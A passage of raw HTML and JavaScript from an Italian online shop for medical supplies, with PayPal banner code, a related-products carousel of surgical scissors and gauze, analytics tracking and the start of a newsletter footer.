                            var script = document.querySelector('script[data-key="tot-paypal-sdk-messages"]');

              if (null == script) {
                  var newScript = document.createElement('script');
                                    newScript.setAttribute('src', 'https://www.paypal.com/sdk/js?client-id=ATPeu7hGjvMORUc006QqLuqqw4phlMuMSJZgxkIl0eZvYzRSO05xwiJdXjRBEvWVK61Y33JAomKve8Ab&components=messages');
                                    newScript.setAttribute('data-namespace', 'totPaypalSdk');
                                    newScript.setAttribute('data-page-type', '');
                                    newScript.setAttribute('enable-funding', 'paylater');
                                    newScript.setAttribute('data-partner-attribution-id', 'PRESTASHOP_Cart_SPB');
                  
                  if (false === ('tot-paypal-sdk-messages'.search('jq-lib') === 0 && typeof jQuery === 'function')) {
                      newScript.setAttribute('data-key', 'tot-paypal-sdk-messages');
                      scripts.push(newScript);
                  }
              }
              
              scripts.forEach(function (scriptElement) {
                  document.body.appendChild(scriptElement);
              })
          };
      };
      init();

  </script>



<div paypal-messaging-banner class=""
 data-pp-message
     data-pp-style-layout="text"
    data-pp-style-logo-type="inline"
       data-pp-style-text-color="black"
    data-pp-style-text-size="12"
  data-pp-amount="1.83"
    data-pp-placement="product"
  data-pp-locale="it_IT">
</div>
</div>

<script>
    window.Banner = function() {};
    Banner.prototype.updateAmount = function() {
        var quantity = parseFloat(document.querySelector('input[name="qty"]').value);
        var productPrice = 0;
        var productPriceDOM = document.querySelector('[itemprop="price"]');

        if (productPriceDOM == null) {
            productPriceDOM = document.querySelector('.current-price-value');
        }

        if (productPriceDOM instanceof Element) {
            productPrice = parseFloat(productPriceDOM.getAttribute('content'));
        }

        this.amount = quantity * productPrice;
        var bannerContainer = document.querySelector('[paypal-messaging-banner]');
        bannerContainer.setAttribute('data-pp-amount', this.amount);
    };

    Banner.prototype.getProductInfo = function() {
        var data = {
            idProduct: paypalBanner_IdProduct,
            quantity: 1, //default quantity
            combination: this.getCombination().join('|'),
            page: 'product'
        };

        var qty = document.querySelector('input[name="qty"]');

        if (qty instanceof Element) {
            data.quantity = qty.value;
        }


        return data;
    };

    Banner.prototype.getCombination = function() {
        var combination = [];
        var re = /group\[([0-9]+)\]/;

        $.each($('#add-to-cart-or-refresh').serializeArray(), function (key, item) {
            if (res = item.name.match(re)) {
                combination.push("".concat(res[1], " : ").concat(item.value));
            }
        });

        return combination;
    };

    Banner.prototype.checkProductAvailability = function() {
        if (typeof paypalBanner_scInitController == 'undefined') {
            return;
        }

        var url = new URL(paypalBanner_scInitController);
        url.searchParams.append('ajax', '1');
        url.searchParams.append('action', 'CheckAvailability');

        fetch(url.toString(), {
            method: 'post',
            headers: {
                'content-type': 'application/json;charset=UTF-8'
            },
            body: JSON.stringify(this.getProductInfo())
        }).then(function (res) {
            return res.json();
        }).then(function (json) {
            var banner = document.querySelector(this.container);

            if (json.success) {
                banner.style.display = 'block';
            } else {
                banner.style.display = 'none';
            }
        }.bind(this));
    };

    window.addEventListener('load', function() {
        var paypalBanner = new Banner();
        paypalBanner.updateAmount();
        paypalBanner.checkProductAvailability();

        prestashop.on('updatedProduct', function() {
            paypalBanner.updateAmount();
            paypalBanner.checkProductAvailability();
        });
    });
</script>

      </div>
      <div class="clearfix"></div>
    
      
          <p id="product-availability">
                  Disponibilità immediata 4 pezzi. E' comunque possibile acquistare una quantità maggiore.
                
      </p>
      
</div>

  
    <p class="product-minimal-quantity">
          </p>
  
      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="ricaricare">
      
    </form>
  
</div>

	<div class="product-additional-info">
                      <div class="aff-product-popup-share-mail">
    <span class="aff-close">Chiudere</span>
    <div class="popup-content">
        <form action="" method="post">
            <div class="form-wrapper">
                <input name="aff-product-share-link" type="hidden" id="aff-product-share-link" value="" />
                <input name="aff-product-share-name" type="hidden" id="aff-product-share-name" value="" />
                <div class="form-group">
                    <label class="col-lg-2">Nome</label>
                    <div class="col-lg-9">
                        <input name="aff-name" id="aff-name" type="text" />
                    </div>
                </div>
                <div class="form-group">
                    <label class="col-lg-2 required">Email</label>
                    <div class="col-lg-9">
                        <input type="text" name="aff-emails" />
                    </div>
                </div>
                <div class="form-group">
                    <label class="col-lg-2">Messaggio</label>
                    <div class="col-lg-9">
                        <textarea name="aff-messages" rows="4"></textarea>
                    </div>
                </div>
            </div>
            <div class="form-footer">
                <button char="btn btn-default" name="affSubmitSharEmail">Inviare una mail</button>
            </div>
        </form>
    </div>
</div>


<div class="product-details-minqc" style="display:none!important" id="product-details-minqc" data-product="{&quot;id_product_attribute&quot;:0,&quot;id_product&quot;:1742,&quot;out_of_stock&quot;:2,&quot;quantity&quot;:4}" role="tabpanel"></div>
</div>
</div>
                            </div></div><div class="row"><div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12">


      <section class="product-accessories-carousel block button-middle button-hover clearfix">
      <h2 class="products-section-title">Potrebbe piacerti anche</h2>
                                   
       
                        <div class="block_content">
        <div class="products">
          <div class="owl-row">
            <div class="timeline-wrapper prepare"
              data-item="5" 
              data-xl="5" 
              data-lg="4" 
              data-md="3" 
              data-sm="2" 
              data-m="1"
            >
                   
                <div class="timeline-parent">
                                      <div class="timeline-item ">
                      <div class="animated-background">         
                        <div class="background-masker content-top"></div>             
                        <div class="background-masker content-second-line"></div>             
                        <div class="background-masker content-third-line"></div>              
                        <div class="background-masker content-fourth-line"></div>
                      </div>
                    </div>
                                  </div>
                   
                <div class="timeline-parent">
                                      <div class="timeline-item ">
                      <div class="animated-background">         
                        <div class="background-masker content-top"></div>             
                        <div class="background-masker content-second-line"></div>             
                        <div class="background-masker content-third-line"></div>              
                        <div class="background-masker content-fourth-line"></div>
                      </div>
                    </div>
                                  </div>
                   
                <div class="timeline-parent">
                                      <div class="timeline-item ">
                      <div class="animated-background">         
                        <div class="background-masker content-top"></div>             
                        <div class="background-masker content-second-line"></div>             
                        <div class="background-masker content-third-line"></div>              
                        <div class="background-masker content-fourth-line"></div>
                      </div>
                    </div>
                                  </div>
                   
                <div class="timeline-parent">
                                      <div class="timeline-item ">
                      <div class="animated-background">         
                        <div class="background-masker content-top"></div>             
                        <div class="background-masker content-second-line"></div>             
                        <div class="background-masker content-third-line"></div>              
                        <div class="background-masker content-fourth-line"></div>
                      </div>
                    </div>
                                  </div>
                   
                <div class="timeline-parent">
                                      <div class="timeline-item ">
                      <div class="animated-background">         
                        <div class="background-masker content-top"></div>             
                        <div class="background-masker content-second-line"></div>             
                        <div class="background-masker content-third-line"></div>              
                        <div class="background-masker content-fourth-line"></div>
                      </div>
                    </div>
                                  </div>
                          </div>
            <div id="product-accessories" class="owl-carousel owl-theme owl-loading">
                              <div class="item first">
                  
                                          
                      <article class="product-miniature js-product-miniature" data-id-product="1699" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <a href="https://www.medicalmono.it/forbici-chirurgiche-pluriuso/1699-forbice-iris-curva-cm-115.html" class="thumbnail product-thumbnail">
      <img
                  class="img-fluid"
          src = "https://www.medicalmono.it/1176-home_default/forbice-iris-curva-cm-115.jpg"
                alt = "Forbice Iris curva - 11,5 cm"
        data-full-size-image-url = "https://www.medicalmono.it/1176-large_default/forbice-iris-curva-cm-115.jpg"
      >
              <span class="product-additional" data-idproduct="1699"></span>
          </a>
  
<div class="box-label">
  
      
</div>

<div class="highlighted-informations no-variants">
	
	  	
  </div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
			</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title dd" itemprop="name"><a href="https://www.medicalmono.it/forbici-chirurgiche-pluriuso/1699-forbice-iris-curva-cm-115.html">Forbice Iris curva - 11,5 cm</a></h3>

<div class="box-media">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prezzo</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.4">3,40 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.medicalmono.it/carrello" method="post">
		<input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
		<input type="hidden" value="26" class="quantity_product quantity_product_1699" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1699" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_1699" name="id_product_attribute">
		<input type="hidden" value="1699" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1699" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1699" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Carrello</span>
			</span>
		</button>
	</form>
</div>


</div><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1699" data-id-product-attribute="0" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                      
                </div>
                              <div class="item">
                  
                                          
                      <article class="product-miniature js-product-miniature" data-id-product="1707" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <a href="https://www.medicalmono.it/forbici-chirurgiche-pluriuso/1707-forbice-mayo-dritta-cm-14.html" class="thumbnail product-thumbnail">
      <img
                  class="img-fluid"
          src = "https://www.medicalmono.it/611-home_default/forbice-mayo-dritta-cm-14.jpg"
                alt = "Forbice Mayo dritta - 14 cm"
        data-full-size-image-url = "https://www.medicalmono.it/611-large_default/forbice-mayo-dritta-cm-14.jpg"
      >
              <span class="product-additional" data-idproduct="1707"></span>
          </a>
  
<div class="box-label">
  
      
</div>

<div class="highlighted-informations no-variants">
	
	  	
  </div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
			</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title dd" itemprop="name"><a href="https://www.medicalmono.it/forbici-chirurgiche-pluriuso/1707-forbice-mayo-dritta-cm-14.html">Forbice Mayo dritta - 14 cm</a></h3>

<div class="box-media">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prezzo</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5">5,00 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.medicalmono.it/carrello" method="post">
		<input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
		<input type="hidden" value="42" class="quantity_product quantity_product_1707" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1707" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_1707" name="id_product_attribute">
		<input type="hidden" value="1707" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1707" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1707" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Carrello</span>
			</span>
		</button>
	</form>
</div>


</div><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1707" data-id-product-attribute="0" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                      
                </div>
                              <div class="item">
                  
                                          
                      <article class="product-miniature js-product-miniature" data-id-product="4171" data-id-product-attribute="1128" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <a href="https://www.medicalmono.it/materiale-reintegro/4171-forbici-lister-in-acciaio-manico-plastica-18-cm.html" class="thumbnail product-thumbnail">
      <img
                  class="img-fluid"
          src = "https://www.medicalmono.it/425-home_default/forbici-lister-in-acciaio-manico-plastica-18-cm.jpg"
                alt = "Forbici Lister in acciaio con manico in plastica - 18 cm"
        data-full-size-image-url = "https://www.medicalmono.it/425-large_default/forbici-lister-in-acciaio-manico-plastica-18-cm.jpg"
      >
              <span class="product-additional" data-idproduct="4171"></span>
          </a>
  
<div class="box-label">
  
      
</div>

<div class="highlighted-informations no-variants">
	
	  	
  </div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
			</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title dd" itemprop="name"><a href="https://www.medicalmono.it/materiale-reintegro/4171-1128-forbici-lister-in-acciaio-manico-plastica-18-cm.html#/3-colori_generico-verde">Forbici Lister in acciaio con manico in plastica - 18 cm</a></h3>

<div class="box-media">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prezzo</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="2.8">2,80 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.medicalmono.it/carrello" method="post">
		<input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
		<input type="hidden" value="39" class="quantity_product quantity_product_4171" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_4171" name="minimal_quantity">
		<input type="hidden" value="1128" class="id_product_attribute id_product_attribute_4171" name="id_product_attribute">
		<input type="hidden" value="4171" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_4171" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_4171" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Carrello</span>
			</span>
		</button>
	</form>
</div>


</div><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="4171" data-id-product-attribute="1128" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                      
                </div>
                              <div class="item">
                  
                                          
                      <article class="product-miniature js-product-miniature" data-id-product="4203" data-id-product-attribute="1256" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <a href="https://www.medicalmono.it/forbici-chirurgiche-pluriuso/4203-forbici-lister-acciaio.html" class="thumbnail product-thumbnail">
      <img
                  class="img-fluid"
          src = "https://www.medicalmono.it/561-home_default/forbici-lister-acciaio.jpg"
                alt = "Forbici Lister in acciaio inox"
        data-full-size-image-url = "https://www.medicalmono.it/561-large_default/forbici-lister-acciaio.jpg"
      >
              <span class="product-additional" data-idproduct="4203"></span>
          </a>
  
<div class="box-label">
  
      
</div>

<div class="highlighted-informations no-variants">
	
	  	
  </div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
			</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title dd" itemprop="name"><a href="https://www.medicalmono.it/forbici-chirurgiche-pluriuso/4203-1256-forbici-lister-acciaio.html#/395-misure_generico-11_cm">Forbici Lister in acciaio inox</a></h3>

<div class="box-media">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prezzo</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4">4,00 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.medicalmono.it/carrello" method="post">
		<input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
		<input type="hidden" value="118" class="quantity_product quantity_product_4203" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_4203" name="minimal_quantity">
		<input type="hidden" value="1256" class="id_product_attribute id_product_attribute_4203" name="id_product_attribute">
		<input type="hidden" value="4203" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_4203" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_4203" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Carrello</span>
			</span>
		</button>
	</form>
</div>


</div><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="4203" data-id-product-attribute="1256" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                      
                </div>
                              <div class="item">
                  
                                          
                      <article class="product-miniature js-product-miniature" data-id-product="4920" data-id-product-attribute="2438" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <a href="https://www.medicalmono.it/bende-di-garza-orlate/4920-bende-di-garza-orlata-medicazioni.html" class="thumbnail product-thumbnail">
      <img
                  class="img-fluid"
          src = "https://www.medicalmono.it/1391-home_default/bende-di-garza-orlata-medicazioni.jpg"
                alt = "Bende di garza orlata"
        data-full-size-image-url = "https://www.medicalmono.it/1391-large_default/bende-di-garza-orlata-medicazioni.jpg"
      >
              <span class="product-additional" data-idproduct="4920"></span>
          </a>
  
<div class="box-label">
  
      
</div>

<div class="highlighted-informations no-variants">
	
	  	
  </div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
			</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title dd" itemprop="name"><a href="https://www.medicalmono.it/bende-di-garza-orlate/4920-2438-bende-di-garza-orlata-medicazioni.html#/713-misure_bende-mt_5x_7_cm">Bende di garza orlata</a></h3>

<div class="box-media">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prezzo</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="0.41">0,41 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.medicalmono.it/carrello" method="post">
		<input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
		<input type="hidden" value="-10" class="quantity_product quantity_product_4920" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_4920" name="minimal_quantity">
		<input type="hidden" value="2438" class="id_product_attribute id_product_attribute_4920" name="id_product_attribute">
		<input type="hidden" value="4920" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_4920" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_4920" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Carrello</span>
			</span>
		</button>
	</form>
</div>


</div><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="4920" data-id-product-attribute="2438" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                      
                </div>
                          </div>
          </div>
        </div>
      </div>
    </section>
    <script type="text/javascript">
      ap_list_functions_loaded.push(
        function(){
          if($('#product-accessories').parents('.tab-pane').length)
          {   
              if(!$('#product-accessories').parents('.tab-pane').hasClass('active'))
              {
                  var width_owl_active_tab = $('#product-accessories').parents('.tab-pane').siblings('.active').find('.owl-carousel').width();    
                  $('#product-accessories').width(width_owl_active_tab);
              }
          }
          $('#product-accessories').imagesLoaded( function() {
            $('#product-accessories').owlCarousel({
                              direction:'ltr',
                            items : 5,
              itemsCustom : false,
                              itemsXDesktop : [1500, 5],
               
              itemsDesktop : [1200,4],
              itemsDesktopSmall : [992, 3],
              itemsTablet : [768, 2],
              itemsMobile : [480, 1],
              singleItem : false,         // true : show only 1 item
              itemsScaleUp : false,
              slideSpeed : 200,  //  change speed when drag and drop a item
              paginationSpeed :800, // change speed when go next page

              autoPlay : false,   // time to show each item
              stopOnHover : false,
              navigation : true,
              navigationText : ["&lsaquo;", "&rsaquo;"],

              scrollPerPage :true,
              responsive :true,
              
              pagination : false,
              paginationNumbers : false,
              
              addClassActive : true,
              
              mouseDrag : true,
              touchDrag : true,

              addClassActive :    true,
              afterInit: OwlLoaded,
              afterAction : SetOwlCarouselFirstLast,

            });
          });
        }
      ); 
      function OwlLoaded(el){
        el.removeClass('owl-loading').addClass('owl-loaded').parents('.owl-row').addClass('hide-loading');
        if ($(el).parents('.tab-pane').length && !$(el).parents('.tab-pane').hasClass('active'))
            el.width('100%');
      };
    </script>
   

	    
    <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.addProductDetailView({"id":1742,"name":"forbici-verdi-in-acciaio-monouso-13-cm","category":"materiale-reintegro","brand":"","variant":false,"type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fwww.medicalmono.it%2Fmateriale-reintegro%2F1742-forbici-verdi-in-acciaio-monouso-13-cm.html","price":"1,50\u00a0\u20ac"});
            }
        });
    </script>
    


                            </div></div><div class="row bg-content rassicurazioni-prodotto mt-20"><div class="col-form_id-form_5646737909015999 col-md-12 col-lg-12 col-xl-12 col-sm-12 col-xs-12 col-sp-12">

  <div class="blockreassurance_product row">
            <div class="col-lg-3">
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/ico-prezzi-bassi-color.png">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">Prezzi bassi</span>
              <p style="color:#000000;">Garantiti!</p>
                    </div>
            <div class="col-lg-3">
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/ico-consegna-color.png">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">Consegna 24/48 H</span>
              <p style="color:#000000;">Ordina entro le 12.00</p>
                    </div>
            <div class="col-lg-3">
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/ico-clientii-color.png">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">Servizio clienti</span>
              <p style="color:#000000;"><a href="tel:0354653174">
  Se hai dubbi chiamaci: 035-4653174
</a></p>
                    </div>
            <div style="cursor:pointer;" onclick="window.open('https://www.medicalmono.it/content/6-iva-disabili')" class="col-lg-3">
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/ico-iva-color.png">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">Iva agevolata 4%</span>
              <p style="color:#000000;">Per disabili</p>
                    </div>
        <div class="clearfix"></div>
</div>


                            </div></div>

	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


  
    
  </div>


            
          </div>
        	      
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="box_newsletter">
    <div        class="row box-top-footer ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 left-top-footer ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block titolo-box-nl ApHtml">
	            <h4 class="title_block"><span>promozioni e</span> offerte</h4>
                    <div class="block_content"><div>Iscriviti alla nostra newsletter e ricevi in anteprima</div></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-5 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 left-top-footer ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="block_newsletter block">
  <div class="block_content">
    <div class="row">
      <div class="col-xs-12">
        <form action="https://www.medicalmono.it/#footer" method="post">
          <div class="input-wrapper">
            <input
              name="email"
              required
              type="email"
              value=""
              placeholder="Il tuo indirizzo di posta elettronica"
	      aria-labelledby="block-newsletter-label"
            >
          </div>
          <button
            class="btn btn-outline float-xs-right"
            name="submitNewsletter"
            type="submit"
            value="sottoscrivi"
          >
            <i class="fa fa-envelope"></i><span>sottoscrivi</span>
          </button>
          <input type="hidden" name="action" value="0">
        </form>
                          

<div id="gdpr_consent_179" class="gdpr_module_179">
    <span class="custom-checkbox">
        <label class="psgdpr_consent_message">
            <input id="psgdpr_consent_checkbox_179" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_179">
            <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
            <span class="text-white">Accetto le condizioni generali e la politica di riservatezza</span>        </label>
    </span>
</div>

<script type="text/javascript">
    var psgdpr_front_controller = "https://www.medicalmono.it/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "9cb1eabf3ddddf1f178811c567f903844d370f3b";

    document.addEventListener('DOMContentLoaded', function() {
        let randomid = "179";
        let parentForm = $('.gdpr_module_' + randomid).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + randomid).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + randomid);
            let element = $('.gdpr_module_' + randomid);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
